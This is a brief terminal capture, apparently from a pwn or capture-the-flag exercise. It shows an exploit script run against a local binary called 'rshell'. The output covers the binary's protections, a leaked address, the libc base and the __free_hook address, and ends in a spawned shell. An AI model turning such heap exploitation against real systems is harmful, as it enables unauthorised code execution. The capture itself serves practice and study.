 d4mian@ubuntu:~/Pwning/rshell$ python3 xpl.py
[*] '/home/d4mian/Pwning/rshell/rshell'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/usr/lib/x86_64-linux-gnu/libc-2.29.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './rshell': pid 1506
[*] LEAK:   0x7ffff6458000
[*] LIBC:   0x7ffff7dd7000
[*] LIBC:   0x7ffff7dd7000
[*] __free_hook:   0x7ffff7fbe5a8
[*] Switching to interactive mode
$ whoami
d4mian
$